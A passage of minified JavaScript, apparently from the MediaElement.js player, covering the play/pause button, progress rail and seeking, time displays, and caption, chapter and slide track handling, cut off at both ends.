e&&e.__esModule?e:{default:e}}Object.assign(s.config,{playText:null,pauseText:null}),Object.assign(o.default.prototype,{buildplaypause:function(e,t,i,s){var o=this,u=o.options,c=(0,a.isString)(u.playText)?u.playText:r.default.t("mejs.play"),h=(0,a.isString)(u.pauseText)?u.pauseText:r.default.t("mejs.pause"),d=n.default.createElement("div");d.className=o.options.classPrefix+"button "+o.options.classPrefix+"playpause-button "+o.options.classPrefix+"play",d.innerHTML='<button type="button" aria-controls="'+o.id+'" title="'+c+'" aria-label="'+h+'" tabindex="0"></button>',d.addEventListener("click",function(){o.paused?o.play():o.pause()});var f=d.querySelector("button");function p(e){"play"===e?((0,l.removeClass)(d,o.options.classPrefix+"play"),(0,l.removeClass)(d,o.options.classPrefix+"replay"),(0,l.addClass)(d,o.options.classPrefix+"pause"),f.setAttribute("title",h),f.setAttribute("aria-label",h)):((0,l.removeClass)(d,o.options.classPrefix+"pause"),(0,l.removeClass)(d,o.options.classPrefix+"replay"),(0,l.addClass)(d,o.options.classPrefix+"play"),f.setAttribute("title",c),f.setAttribute("aria-label",c))}o.addControlElement(d,"playpause"),p("pse"),s.addEventListener("loadedmetadata",function(){-1===s.rendererName.indexOf("flash")&&p("pse")}),s.addEventListener("play",function(){p("play")}),s.addEventListener("playing",function(){p("play")}),s.addEventListener("pause",function(){p("pse")}),s.addEventListener("ended",function(){e.options.loop||((0,l.removeClass)(d,o.options.classPrefix+"pause"),(0,l.removeClass)(d,o.options.classPrefix+"play"),(0,l.addClass)(d,o.options.classPrefix+"replay"),f.setAttribute("title",c),f.setAttribute("aria-label",c))})}})},{18:18,2:2,28:28,29:29,7:7}],13:[function(e,t,i){"use strict";var n=c(e(2)),s=e(18),o=c(s),r=c(e(7)),a=e(27),l=e(32),u=e(28);function c(e){return e&&e.__esModule?e:{default:e}}Object.assign(s.config,{enableProgressTooltip:!0,useSmoothHover:!0,forceLive:!1}),Object.assign(o.default.prototype,{buildprogress:function(e,t,i,o){var c=0,h=!1,d=!1,f=this,p=e.options.autoRewind,m=e.options.enableProgressTooltip?'<span class="'+f.options.classPrefix+'time-float"><span class="'+f.options.classPrefix+'time-float-current">00:00</span><span class="'+f.options.classPrefix+'time-float-corner"></span></span>':"",g=n.default.createElement("div");g.className=f.options.classPrefix+"time-rail",g.innerHTML='<span class="'+f.options.classPrefix+"time-total "+f.options.classPrefix+'time-slider"><span class="'+f.options.classPrefix+'time-buffering"></span><span class="'+f.options.classPrefix+'time-loaded"></span><span class="'+f.options.classPrefix+'time-current"></span><span class="'+f.options.classPrefix+'time-hovered no-hover"></span><span class="'+f.options.classPrefix+'time-handle"><span class="'+f.options.classPrefix+'time-handle-content"></span></span>'+m+"</span>",f.addControlElement(g,"progress"),f.options.keyActions.push({keys:[37,227],action:function(e){if(!isNaN(e.duration)&&0<e.duration){e.isVideo&&(e.showControls(),e.startControlsTimer()),e.getElement(e.container).querySelector("."+s.config.classPrefix+"time-total").focus();var t=Math.max(e.currentTime-e.options.defaultSeekBackwardInterval(e),0);e.setCurrentTime(t)}}},{keys:[39,228],action:function(e){if(!isNaN(e.duration)&&0<e.duration){e.isVideo&&(e.showControls(),e.startControlsTimer()),e.getElement(e.container).querySelector("."+s.config.classPrefix+"time-total").focus();var t=Math.min(e.currentTime+e.options.defaultSeekForwardInterval(e),e.duration);e.setCurrentTime(t)}}}),f.rail=t.querySelector("."+f.options.classPrefix+"time-rail"),f.total=t.querySelector("."+f.options.classPrefix+"time-total"),f.loaded=t.querySelector("."+f.options.classPrefix+"time-loaded"),f.current=t.querySelector("."+f.options.classPrefix+"time-current"),f.handle=t.querySelector("."+f.options.classPrefix+"time-handle"),f.timefloat=t.querySelector("."+f.options.classPrefix+"time-float"),f.timefloatcurrent=t.querySelector("."+f.options.classPrefix+"time-float-current"),f.slider=t.querySelector("."+f.options.classPrefix+"time-slider"),f.hovered=t.querySelector("."+f.options.classPrefix+"time-hovered"),f.buffer=t.querySelector("."+f.options.classPrefix+"time-buffering"),f.newTime=0,f.forcedHandlePause=!1,f.setTransformStyle=function(e,t){e.style.transform=t,e.style.webkitTransform=t,e.style.MozTransform=t,e.style.msTransform=t,e.style.OTransform=t},f.buffer.style.display="none";var v=function(t){var i=getComputedStyle(f.total),n=(0,u.offset)(f.total),s=f.total.offsetWidth,o=void 0!==i.webkitTransform?"webkitTransform":void 0!==i.mozTransform?"mozTransform ":void 0!==i.oTransform?"oTransform":void 0!==i.msTransform?"msTransform":"transform",r="WebKitCSSMatrix"in window?"WebKitCSSMatrix":"MSCSSMatrix"in window?"MSCSSMatrix":"CSSMatrix"in window?"CSSMatrix":void 0,c=0,d=0,p=0,m=void 0;if(m=t.originalEvent&&t.originalEvent.changedTouches?t.originalEvent.changedTouches[0].pageX:t.changedTouches?t.changedTouches[0].pageX:t.pageX,f.getDuration()){if(m<n.left?m=n.left:m>s+n.left&&(m=s+n.left),c=(p=m-n.left)/s,f.newTime=c<=.02?0:c*f.getDuration(),h&&null!==f.getCurrentTime()&&f.newTime.toFixed(4)!==f.getCurrentTime().toFixed(4)&&(f.setCurrentRailHandle(f.newTime),f.updateCurrent(f.newTime)),!a.IS_IOS&&!a.IS_ANDROID){if(p<0&&(p=0),f.options.useSmoothHover&&null!==r&&void 0!==window[r]){var g=new window[r](getComputedStyle(f.handle)[o]).m41,v=p/parseFloat(getComputedStyle(f.total).width)-g/parseFloat(getComputedStyle(f.total).width);f.hovered.style.left=g+"px",f.setTransformStyle(f.hovered,"scaleX("+v+")"),f.hovered.setAttribute("pos",p),0<=v?(0,u.removeClass)(f.hovered,"negative"):(0,u.addClass)(f.hovered,"negative")}if(f.timefloat){var y=f.timefloat.offsetWidth/2,_=mejs.Utils.offset(f.getElement(f.container)),b=getComputedStyle(f.timefloat);d=m-_.left<f.timefloat.offsetWidth?y:m-_.left>=f.getElement(f.container).offsetWidth-y?f.total.offsetWidth-y:p,(0,u.hasClass)(f.getElement(f.container),f.options.classPrefix+"long-video")&&(d+=parseFloat(b.marginLeft)/2+f.timefloat.offsetWidth/2),f.timefloat.style.left=d+"px",f.timefloatcurrent.innerHTML=(0,l.secondsToTimeCode)(f.newTime,e.options.alwaysShowHours,e.options.showTimecodeFrameCount,e.options.framesPerSecond,e.options.secondsDecimalLength,e.options.timeFormat),f.timefloat.style.display="block"}}}else a.IS_IOS||a.IS_ANDROID||!f.timefloat||(d=f.timefloat.offsetWidth+s>=f.getElement(f.container).offsetWidth?f.timefloat.offsetWidth/2:0,f.timefloat.style.left=d+"px",f.timefloat.style.left=d+"px",f.timefloat.style.display="block")},y=function(){1e3<=new Date-c&&f.play()};f.slider.addEventListener("focus",function(){e.options.autoRewind=!1}),f.slider.addEventListener("blur",function(){e.options.autoRewind=p}),f.slider.addEventListener("keydown",function(t){if(1e3<=new Date-c&&(d=f.paused),f.options.enableKeyboard&&f.options.keyActions.length){var i=t.which||t.keyCode||0,n=f.getDuration(),s=e.options.defaultSeekForwardInterval(o),r=e.options.defaultSeekBackwardInterval(o),l=f.getCurrentTime(),u=f.getElement(f.container).querySelector("."+f.options.classPrefix+"volume-slider");if(38===i||40===i){u&&(u.style.display="block"),f.isVideo&&(f.showControls(),f.startControlsTimer());var h=38===i?Math.min(f.volume+.1,1):Math.max(f.volume-.1,0),p=h<=0;return f.setVolume(h),void f.setMuted(p)}switch(u&&(u.style.display="none"),i){case 37:f.getDuration()!==1/0&&(l-=r);break;case 39:f.getDuration()!==1/0&&(l+=s);break;case 36:l=0;break;case 35:l=n;break;case 13:case 32:return void(a.IS_FIREFOX&&(f.paused?f.play():f.pause()));default:return}l=l<0?0:n<=l?n:Math.floor(l),c=new Date,d||e.pause(),l<f.getDuration()&&!d&&setTimeout(y,1100),f.setCurrentTime(l),e.showControls(),t.preventDefault(),t.stopPropagation()}});var _=["mousedown","touchstart"];f.slider.addEventListener("dragstart",function(){return!1});for(var b=0,w=_.length;b<w;b++)f.slider.addEventListener(_[b],function(e){if(f.forcedHandlePause=!1,f.getDuration()!==1/0&&(1===e.which||0===e.which)){f.paused||(f.pause(),f.forcedHandlePause=!0),h=!0,v(e);for(var t=["mouseup","touchend"],i=0,n=t.length;i<n;i++)f.getElement(f.container).addEventListener(t[i],function(e){var t=e.target;(t===f.slider||t.closest("."+f.options.classPrefix+"time-slider"))&&v(e)});f.globalBind("mouseup.dur touchend.dur",function(){h&&null!==f.getCurrentTime()&&f.newTime.toFixed(4)!==f.getCurrentTime().toFixed(4)&&(f.setCurrentTime(f.newTime),f.setCurrentRailHandle(f.newTime),f.updateCurrent(f.newTime)),f.forcedHandlePause&&(f.slider.focus(),f.play()),f.forcedHandlePause=!1,h=!1,f.timefloat&&(f.timefloat.style.display="none")})}},!(!a.SUPPORT_PASSIVE_EVENT||"touchstart"!==_[b])&&{passive:!0});f.slider.addEventListener("mouseenter",function(e){e.target===f.slider&&f.getDuration()!==1/0&&(f.getElement(f.container).addEventListener("mousemove",function(e){var t=e.target;(t===f.slider||t.closest("."+f.options.classPrefix+"time-slider"))&&v(e)}),!f.timefloat||a.IS_IOS||a.IS_ANDROID||(f.timefloat.style.display="block"),f.hovered&&!a.IS_IOS&&!a.IS_ANDROID&&f.options.useSmoothHover&&(0,u.removeClass)(f.hovered,"no-hover"))}),f.slider.addEventListener("mouseleave",function(){f.getDuration()!==1/0&&(h||(f.timefloat&&(f.timefloat.style.display="none"),f.hovered&&f.options.useSmoothHover&&(0,u.addClass)(f.hovered,"no-hover")))}),f.broadcastCallback=function(i){var s,a,u,c,h=t.querySelector("."+f.options.classPrefix+"broadcast");if(f.options.forceLive||f.getDuration()===1/0){if(!h){var d=n.default.createElement("span");d.className=f.options.classPrefix+"broadcast",d.innerText=r.default.t("mejs.live-broadcast"),f.slider.style.display="none",f.rail.appendChild(d)}}else h&&(f.slider.style.display="",h.remove()),e.setProgressRail(i),f.forcedHandlePause||e.setCurrentRail(i),s=f.getCurrentTime(),a=r.default.t("mejs.time-slider"),u=(0,l.secondsToTimeCode)(s,e.options.alwaysShowHours,e.options.showTimecodeFrameCount,e.options.framesPerSecond,e.options.secondsDecimalLength,e.options.timeFormat),c=f.getDuration(),f.slider.setAttribute("role","slider"),f.slider.tabIndex=0,o.paused?(f.slider.setAttribute("aria-label",a),f.slider.setAttribute("aria-valuemin",0),f.slider.setAttribute("aria-valuemax",c),f.slider.setAttribute("aria-valuenow",s),f.slider.setAttribute("aria-valuetext",u)):(f.slider.removeAttribute("aria-label"),f.slider.removeAttribute("aria-valuemin"),f.slider.removeAttribute("aria-valuemax"),f.slider.removeAttribute("aria-valuenow"),f.slider.removeAttribute("aria-valuetext"))},o.addEventListener("progress",f.broadcastCallback),o.addEventListener("timeupdate",f.broadcastCallback),o.addEventListener("play",function(){f.buffer.style.display="none"}),o.addEventListener("playing",function(){f.buffer.style.display="none"}),o.addEventListener("seeking",function(){f.buffer.style.display=""}),o.addEventListener("seeked",function(){f.buffer.style.display="none"}),o.addEventListener("pause",function(){f.buffer.style.display="none"}),o.addEventListener("waiting",function(){f.buffer.style.display=""}),o.addEventListener("loadeddata",function(){f.buffer.style.display=""}),o.addEventListener("canplay",function(){f.buffer.style.display="none"}),o.addEventListener("error",function(){f.buffer.style.display="none"}),f.getElement(f.container).addEventListener("controlsresize",function(t){f.getDuration()!==1/0&&(e.setProgressRail(t),f.forcedHandlePause||e.setCurrentRail(t))})},cleanprogress:function(e,t,i,n){n.removeEventListener("progress",e.broadcastCallback),n.removeEventListener("timeupdate",e.broadcastCallback),e.rail&&e.rail.remove()},setProgressRail:function(e){var t=this,i=void 0!==e?e.detail.target||e.target:t.media,n=null;i&&i.buffered&&0<i.buffered.length&&i.buffered.end&&t.getDuration()?n=i.buffered.end(i.buffered.length-1)/t.getDuration():i&&void 0!==i.bytesTotal&&0<i.bytesTotal&&void 0!==i.bufferedBytes?n=i.bufferedBytes/i.bytesTotal:e&&e.lengthComputable&&0!==e.total&&(n=e.loaded/e.total),null!==n&&(n=Math.min(1,Math.max(0,n)),t.loaded&&t.setTransformStyle(t.loaded,"scaleX("+n+")"))},setCurrentRailHandle:function(e){this.setCurrentRailMain(this,e)},setCurrentRail:function(){this.setCurrentRailMain(this)},setCurrentRailMain:function(e,t){if(void 0!==e.getCurrentTime()&&e.getDuration()){var i=void 0===t?e.getCurrentTime():t;if(e.total&&e.handle){var n=parseFloat(getComputedStyle(e.total).width),s=Math.round(n*i/e.getDuration()),o=s-Math.round(e.handle.offsetWidth/2);if(o=o<0?0:o,e.setTransformStyle(e.current,"scaleX("+s/n+")"),e.setTransformStyle(e.handle,"translateX("+o+"px)"),e.options.useSmoothHover&&!(0,u.hasClass)(e.hovered,"no-hover")){var r=parseInt(e.hovered.getAttribute("pos"),10),a=(r=isNaN(r)?0:r)/n-o/n;e.hovered.style.left=o+"px",e.setTransformStyle(e.hovered,"scaleX("+a+")"),0<=a?(0,u.removeClass)(e.hovered,"negative"):(0,u.addClass)(e.hovered,"negative")}}}}})},{18:18,2:2,27:27,28:28,32:32,7:7}],14:[function(e,t,i){"use strict";var n=l(e(2)),s=e(18),o=l(s),r=e(32),a=e(28);function l(e){return e&&e.__esModule?e:{default:e}}Object.assign(s.config,{duration:0,timeAndDurationSeparator:"<span> | </span>"}),Object.assign(o.default.prototype,{buildcurrent:function(e,t,i,s){var o=this,a=n.default.createElement("div");a.className=o.options.classPrefix+"time",a.setAttribute("role","timer"),a.setAttribute("aria-live","off"),a.innerHTML='<span class="'+o.options.classPrefix+'currenttime">'+(0,r.secondsToTimeCode)(0,e.options.alwaysShowHours,e.options.showTimecodeFrameCount,e.options.framesPerSecond,e.options.secondsDecimalLength,e.options.timeFormat)+"</span>",o.addControlElement(a,"current"),e.updateCurrent(),o.updateTimeCallback=function(){o.controlsAreVisible&&e.updateCurrent()},s.addEventListener("timeupdate",o.updateTimeCallback)},cleancurrent:function(e,t,i,n){n.removeEventListener("timeupdate",e.updateTimeCallback)},buildduration:function(e,t,i,s){var o=this;if(t.lastChild.querySelector("."+o.options.classPrefix+"currenttime"))t.querySelector("."+o.options.classPrefix+"time").innerHTML+=o.options.timeAndDurationSeparator+'<span class="'+o.options.classPrefix+'duration">'+(0,r.secondsToTimeCode)(o.options.duration,o.options.alwaysShowHours,o.options.showTimecodeFrameCount,o.options.framesPerSecond,o.options.secondsDecimalLength,o.options.timeFormat)+"</span>";else{t.querySelector("."+o.options.classPrefix+"currenttime")&&(0,a.addClass)(t.querySelector("."+o.options.classPrefix+"currenttime").parentNode,o.options.classPrefix+"currenttime-container");var l=n.default.createElement("div");l.className=o.options.classPrefix+"time "+o.options.classPrefix+"duration-container",l.innerHTML='<span class="'+o.options.classPrefix+'duration">'+(0,r.secondsToTimeCode)(o.options.duration,o.options.alwaysShowHours,o.options.showTimecodeFrameCount,o.options.framesPerSecond,o.options.secondsDecimalLength,o.options.timeFormat)+"</span>",o.addControlElement(l,"duration")}o.updateDurationCallback=function(){o.controlsAreVisible&&e.updateDuration()},s.addEventListener("timeupdate",o.updateDurationCallback)},cleanduration:function(e,t,i,n){n.removeEventListener("timeupdate",e.updateDurationCallback)},updateCurrent:function(){var e=this,t=e.getCurrentTime();isNaN(t)&&(t=0);var i=(0,r.secondsToTimeCode)(t,e.options.alwaysShowHours,e.options.showTimecodeFrameCount,e.options.framesPerSecond,e.options.secondsDecimalLength,e.options.timeFormat);5<i.length?(0,a.addClass)(e.getElement(e.container),e.options.classPrefix+"long-video"):(0,a.removeClass)(e.getElement(e.container),e.options.classPrefix+"long-video"),e.getElement(e.controls).querySelector("."+e.options.classPrefix+"currenttime")&&(e.getElement(e.controls).querySelector("."+e.options.classPrefix+"currenttime").innerText=i)},updateDuration:function(){var e=this,t=e.getDuration();void 0!==e.media&&(isNaN(t)||t===1/0||t<0)&&(e.media.duration=e.options.duration=t=0),0<e.options.duration&&(t=e.options.duration);var i=(0,r.secondsToTimeCode)(t,e.options.alwaysShowHours,e.options.showTimecodeFrameCount,e.options.framesPerSecond,e.options.secondsDecimalLength,e.options.timeFormat);5<i.length?(0,a.addClass)(e.getElement(e.container),e.options.classPrefix+"long-video"):(0,a.removeClass)(e.getElement(e.container),e.options.classPrefix+"long-video"),e.getElement(e.controls).querySelector("."+e.options.classPrefix+"duration")&&0<t&&(e.getElement(e.controls).querySelector("."+e.options.classPrefix+"duration").innerHTML=i)}})},{18:18,2:2,28:28,32:32}],15:[function(e,i,n){"use strict";var s=d(e(2)),o=d(e(9)),r=d(e(7)),a=e(18),l=d(a),u=e(32),c=e(29),h=e(28);function d(e){return e&&e.__esModule?e:{default:e}}Object.assign(a.config,{startLanguage:"",tracksText:null,chaptersText:null,tracksAriaLive:!1,hideCaptionsButtonWhenEmpty:!0,toggleCaptionsButtonWhenOnlyOne:!1,slidesSelector:""}),Object.assign(l.default.prototype,{hasChapters:!1,buildtracks:function(e,t,i,n){if(this.findTracks(),e.tracks.length||e.trackFiles&&0!==!e.trackFiles.length){var o=this,a=o.options.tracksAriaLive?' role="log" aria-live="assertive" aria-atomic="false"':"",l=(0,c.isString)(o.options.tracksText)?o.options.tracksText:r.default.t("mejs.captions-subtitles"),u=(0,c.isString)(o.options.chaptersText)?o.options.chaptersText:r.default.t("mejs.captions-chapters"),d=null===e.trackFiles?e.tracks.length:e.trackFiles.length;if(o.domNode.textTracks)for(var f=o.domNode.textTracks.length-1;0<=f;f--)o.domNode.textTracks[f].mode="hidden";o.cleartracks(e),e.captions=s.default.createElement("div"),e.captions.className=o.options.classPrefix+"captions-layer "+o.options.classPrefix+"layer",e.captions.innerHTML='<div class="'+o.options.classPrefix+"captions-position "+o.options.classPrefix+'captions-position-hover"'+a+'><span class="'+o.options.classPrefix+'captions-text"></span></div>',e.captions.style.display="none",i.insertBefore(e.captions,i.firstChild),e.captionsText=e.captions.querySelector("."+o.options.classPrefix+"captions-text"),e.captionsButton=s.default.createElement("div"),e.captionsButton.className=o.options.classPrefix+"button "+o.options.classPrefix+"captions-button",e.captionsButton.innerHTML='<button type="button" aria-controls="'+o.id+'" title="'+l+'" aria-label="'+l+'" tabindex="0"></button><div class="'+o.options.classPrefix+"captions-selector "+o.options.classPrefix+'offscreen"><ul class="'+o.options.classPrefix+'captions-selector-list"><li class="'+o.options.classPrefix+'captions-selector-list-item"><input type="radio" class="'+o.options.classPrefix+'captions-selector-input" name="'+e.id+'_captions" id="'+e.id+'_captions_none" value="none" checked disabled><label class="'+o.options.classPrefix+"captions-selector-label "+o.options.classPrefix+'captions-selected" for="'+e.id+'_captions_none">'+r.default.t("mejs.none")+"</label></li></ul></div>",o.addControlElement(e.captionsButton,"tracks"),e.captionsButton.querySelector("."+o.options.classPrefix+"captions-selector-input").disabled=!1,e.chaptersButton=s.default.createElement("div"),e.chaptersButton.className=o.options.classPrefix+"button "+o.options.classPrefix+"chapters-button",e.chaptersButton.innerHTML='<button type="button" aria-controls="'+o.id+'" title="'+u+'" aria-label="'+u+'" tabindex="0"></button><div class="'+o.options.classPrefix+"chapters-selector "+o.options.classPrefix+'offscreen"><ul class="'+o.options.classPrefix+'chapters-selector-list"></ul></div>';for(var p=0,m=0;m<d;m++){var g=e.tracks[m].kind;e.tracks[m].src.trim()&&("subtitles"===g||"captions"===g?p++:"chapters"!==g||t.querySelector("."+o.options.classPrefix+"chapter-selector")||e.captionsButton.parentNode.insertBefore(e.chaptersButton,e.captionsButton))}e.trackToLoad=-1,e.selectedTrack=null,e.isLoadingTrack=!1;for(var v=0;v<d;v++){var y=e.tracks[v].kind;!e.tracks[v].src.trim()||"subtitles"!==y&&"captions"!==y||e.addTrackButton(e.tracks[v].trackId,e.tracks[v].srclang,e.tracks[v].label)}e.loadNextTrack();var _=["mouseenter","focusin"],b=["mouseleave","focusout"];if(o.options.toggleCaptionsButtonWhenOnlyOne&&1===p)e.captionsButton.addEventListener("click",function(t){var i="none";null===e.selectedTrack&&(i=e.tracks[0].trackId);var n=t.keyCode||t.which;e.setTrack(i,void 0!==n)});else{for(var w=e.captionsButton.querySelectorAll("."+o.options.classPrefix+"captions-selector-label"),x=e.captionsButton.querySelectorAll("input[type=radio]"),k=0,T=_.length;k<T;k++)e.captionsButton.addEventListener(_[k],function(){(0,h.removeClass)(this.querySelector("."+o.options.classPrefix+"captions-selector"),o.options.classPrefix+"offscreen")});for(var E=0,S=b.length;E<S;E++)e.captionsButton.addEventListener(b[E],function(){(0,h.addClass)(this.querySelector("."+o.options.classPrefix+"captions-selector"),o.options.classPrefix+"offscreen")});for(var C=0,P=x.length;C<P;C++)x[C].addEventListener("click",function(t){var i=t.keyCode||t.which;e.setTrack(this.value,void 0!==i)});for(var D=0,A=w.length;D<A;D++)w[D].addEventListener("click",function(e){var t=(0,h.siblings)(this,function(e){return"INPUT"===e.tagName})[0],i=(0,c.createEvent)("click",t);t.dispatchEvent(i),e.preventDefault()});e.captionsButton.addEventListener("keydown",function(e){e.stopPropagation()})}for(var I=0,O=_.length;I<O;I++)e.chaptersButton.addEventListener(_[I],function(){this.querySelector("."+o.options.classPrefix+"chapters-selector-list").children.length&&(0,h.removeClass)(this.querySelector("."+o.options.classPrefix+"chapters-selector"),o.options.classPrefix+"offscreen")});for(var M=0,N=b.length;M<N;M++)e.chaptersButton.addEventListener(b[M],function(){(0,h.addClass)(this.querySelector("."+o.options.classPrefix+"chapters-selector"),o.options.classPrefix+"offscreen")});e.chaptersButton.addEventListener("keydown",function(e){e.stopPropagation()}),e.options.alwaysShowControls?(0,h.addClass)(e.getElement(e.container).querySelector("."+o.options.classPrefix+"captions-position"),o.options.classPrefix+"captions-position-hover"):(e.getElement(e.container).addEventListener("controlsshown",function(){(0,h.addClass)(e.getElement(e.container).querySelector("."+o.options.classPrefix+"captions-position"),o.options.classPrefix+"captions-position-hover")}),e.getElement(e.container).addEventListener("controlshidden",function(){n.paused||(0,h.removeClass)(e.getElement(e.container).querySelector("."+o.options.classPrefix+"captions-position"),o.options.classPrefix+"captions-position-hover")})),n.addEventListener("timeupdate",function(){e.displayCaptions()}),""!==e.options.slidesSelector&&(e.slidesContainer=s.default.querySelectorAll(e.options.slidesSelector),n.addEventListener("timeupdate",function(){e.displaySlides()}))}},cleartracks:function(e){e&&(e.captions&&e.captions.remove(),e.chapters&&e.chapters.remove(),e.captionsText&&e.captionsText.remove(),e.captionsButton&&e.captionsButton.remove(),e.chaptersButton&&e.chaptersButton.remove())},rebuildtracks:function(){var e=this;e.findTracks(),e.buildtracks(e,e.getElement(e.controls),e.getElement(e.layers),e.media)},findTracks:function(){var e=this,t=null===e.trackFiles?e.node.querySelectorAll("track"):e.trackFiles,i=t.length;e.tracks=[];for(var n=0;n<i;n++){var s=t[n],o=s.getAttribute("srclang").toLowerCase()||"",r=e.id+"_track_"+n+"_"+s.getAttribute("kind")+"_"+o;e.tracks.push({trackId:r,srclang:o,src:s.getAttribute("src"),kind:s.getAttribute("kind"),label:s.getAttribute("label")||"",entries:[],isLoaded:!1})}},setTrack:function(e,t){for(var i=this,n=i.captionsButton.querySelectorAll('input[type="radio"]'),s=i.captionsButton.querySelectorAll("."+i.options.classPrefix+"captions-selected"),o=i.captionsButton.querySelector('input[value="'+e+'"]'),r=0,a=n.length;r<a;r++)n[r].checked=!1;for(var l=0,u=s.length;l<u;l++)(0,h.removeClass)(s[l],i.options.classPrefix+"captions-selected");o.checked=!0;for(var d=(0,h.siblings)(o,function(e){return(0,h.hasClass)(e,i.options.classPrefix+"captions-selector-label")}),f=0,p=d.length;f<p;f++)(0,h.addClass)(d[f],i.options.classPrefix+"captions-selected");if("none"===e)i.selectedTrack=null,(0,h.removeClass)(i.captionsButton,i.options.classPrefix+"captions-enabled");else for(var m=0,g=i.tracks.length;m<g;m++){var v=i.tracks[m];if(v.trackId===e){null===i.selectedTrack&&(0,h.addClass)(i.captionsButton,i.options.classPrefix+"captions-enabled"),i.selectedTrack=v,i.captions.setAttribute("lang",i.selectedTrack.srclang),i.displayCaptions();break}}var y=(0,c.createEvent)("captionschange",i.media);y.detail.caption=i.selectedTrack,i.media.dispatchEvent(y),t||setTimeout(function(){i.getElement(i.container).focus()},500)},loadNextTrack:function(){var e=this;e.trackToLoad++,e.trackToLoad<e.tracks.length?(e.isLoadingTrack=!0,e.loadTrack(e.trackToLoad)):(e.isLoadingTrack=!1,e.checkForTracks())},loadTrack:function(e){var t=this,i=t.tracks[e];void 0===i||void 0===i.src&&""===i.src||(0,h.ajax)(i.src,"text",function(e){i.entries="string"==typeof e&&/<tt\s+xml/gi.exec(e)?o.default.TrackFormatParser.dfxp.parse(e):o.default.TrackFormatParser.webvtt.parse(e),i.isLoaded=!0,t.enableTrackButton(i),t.loadNextTrack(),"slides"===i.kind?t.setupSlides(i):"chapters"!==i.kind||t.hasChapters||(t.drawChapters(i),t.hasChapters=!0)},function(){t.removeTrackButton(i.trackId),t.loadNextTrack()})},enableTrackButton:function(e){var t=this,i=e.srclang,n=s.default.getElementById(""+e.trackId);if(n){var a=e.label;""===a&&(a=r.default.t(o.default.language.codes[i])||i),n.disabled=!1;for(var l=(0,h.siblings)(n,function(e){return(0,h.hasClass)(e,t.options.classPrefix+"captions-selector-label")}),u=0,d=l.length;u<d;u++)l[u].innerHTML=a;if(t.options.startLanguage===i){n.checked=!0;var f=(0,c.createEvent)("click",n);n.dispatchEvent(f)}}},removeTrackButton:function(e){var t=s.default.getElementById(""+e);if(t){var i=t.closest("li");i&&i.remove()}},addTrackButton:function(e,t,i){var n=this;""===i&&(i=r.default.t(o.default.language.codes[t])||t),n.captionsButton.querySelector("ul").innerHTML+='<li class="'+n.options.classPrefix+'captions-selector-list-item"><input type="radio" class="'+n.options.classPrefix+'captions-selector-input" name="'+n.id+'_captions" id="'+e+'" value="'+e+'" disabled><label class="'+n.options.classPrefix+'captions-selector-label"for="'+e+'">'+i+" (loading)</label></li>"},checkForTracks:function(){var e=this,t=!1;if(e.options.hideCaptionsButtonWhenEmpty){for(var i=0,n=e.tracks.length;i<n;i++){var s=e.tracks[i].kind;if(("subtitles"===s||"captions"===s)&&e.tracks[i].isLoaded){t=!0;break}}e.captionsButton.style.display=t?"":"none",e.setControlsSize()}},displayCaptions:function(){if(void 0!==this.tracks){var e=this,t=e.selectedTrack;if(null!==t&&t.isLoaded){var i=e.searchTrackPosition(t.entries,e.media.currentTime);if(-1<i)return e.captionsText.innerHTML=function(e){var t=s.default.createElement("div");t.innerHTML=e;for(var i=t.getElementsByTagName("script"),n=i.length;n--;)i[n].remove();for(var o=t.getElementsByTagName("*"),r=0,a=o.length;r<a;r++)for(var l=o[r].attributes,u=Array.prototype.slice.call(l),c=0,h=u.length;c<h;c++)u[c].name.startsWith("on")||u[c].value.startsWith("javascript")?o[r].remove():"style"===u[c].name&&o[r].removeAttribute(u[c].name);return t.innerHTML}(t.entries[i].text),e.captionsText.className=e.options.classPrefix+"captions-text "+(t.entries[i].identifier||""),e.captions.style.display="",void(e.captions.style.height="0px");e.captions.style.display="none"}else e.captions.style.display="none"}},setupSlides:function(e){this.slides=e,this.slides.entries.imgs=[this.slides.entries.length],this.showSlide(0)},showSlide:function(e){var t=this,i=this;if(void 0!==i.tracks&&void 0!==i.slidesContainer){var n=i.slides.entries[e].text,o=i.slides.entries[e].imgs;if(void 0===o||void 0===o.fadeIn){var r=s.default.createElement("img");r.src=n,r.addEventListener("load",function(){var e=t,n=(0,h.siblings)(e,function(e){return n(e)});e.style.display="none",i.slidesContainer.innerHTML+=e.innerHTML,(0,h.fadeIn)(i.slidesContainer.querySelector(r));for(var s=0,o=n.length;s<o;s++)(0,h.fadeOut)(n[s],400)}),i.slides.entries[e].imgs=o=r}else if(!(0,h.visible)(o)){var a=(0,h.siblings)(self,function(e){return a(e)});(0,h.fadeIn)(i.slidesContainer.querySelector(o));for(var l=0,u=a.length;l<u;l++)(0,h.fadeOut)(a[l])}}},displaySlides:function(){if(void 0!==this.slides){var e=this.slides,t=this.searchTrackPosition(e.entries,this.media.currentTime);-1<t&&this.showSlide(t)}},drawChapters:function(e){var t=this,i=e.entries.length;if(i){t.chaptersButton.querySelector("ul").innerHTML="";for(var n=0;n<i;n++)t.chaptersButton.querySelector("ul").innerHTML+='<li class="'+t.options.classPrefix+'chapters-selector-list-item" role="menuitemcheckbox" aria-live="polite" aria-disabled="false" aria-checked="false"><input type="radio" class="'+t.options.classPrefix+'captions-selector-input" name="'+t.id+'_chapters" id="'+t.id+"_chapters_"+n+'" value="'+e.entries[n].start+'" disabled><label class="'+t.options.classPrefix+'chapters-selector-label"for="'+t.id+"_chapters_"+n+'">'+e.entries[n].text+"</label></li>";for(var s=t.chaptersButton.querySelectorAll('input[type="radio"]'),o=t.chaptersButton.querySelectorAll("."+t.options.classPrefix+"chapters-selector-label"),r=0,a=s.length;r<a;r++)s[r].disabled=!1,s[r].checked=!1,s[r].addEventListener("click",function(e){var i=t.chaptersButton.querySelectorAll("li"),n=(0,h.siblings)(this,function(e){return(0,h.hasClass)(e,t.options.classPrefix+"chapters-selector-label")})[0];this.checked=!0,this.parentNode.setAttribute("aria-checked",!0),(0,h.addClass)(n,t.options.classPrefix+"chapters-selected"),(0,h.removeClass)(t.chaptersButton.querySelector("."+t.options.classPrefix+"chapters-selected"),t.options.classPrefix+"chapters-selected");for(var s=0,o=i.length;s<o;s++)i[s].setAttribute("aria-checked",!1);void 0===(e.keyCode||e.which)&&setTimeout(function(){t.getElement(t.container).focus()},500),t.media.setCurrentTime(parseFloat(this.value)),t.media.paused&&t.media.play()});for(var l=0,u=o.length;l<u;l++)o[l].addEventListener("click",function(e){var t=(0,h.siblings)(this,function(e){return"INPUT"===e.tagName})[0],i=(0,c.createEvent)("click",t);t.dispatchEvent(i),e.preventDefault()})}},searchTrackPosition:function(e,t){for(var i=0,n=e.length-1,s=void 0,o=void 